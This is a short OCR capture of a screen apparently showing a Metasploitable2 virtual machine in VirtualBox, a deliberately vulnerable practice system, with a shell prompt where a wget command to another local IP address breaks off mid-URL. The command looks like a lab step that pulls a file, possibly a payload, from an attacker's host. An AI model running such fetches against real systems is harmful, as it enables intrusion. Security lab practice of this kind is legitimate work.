 Activities VirtualBox Machine Sat 04:31
Metasploitable2 [Running] - Oracle VM VirtualBox
msfadmin@metasploitable:~$ wget http://192.168.1.216:8-_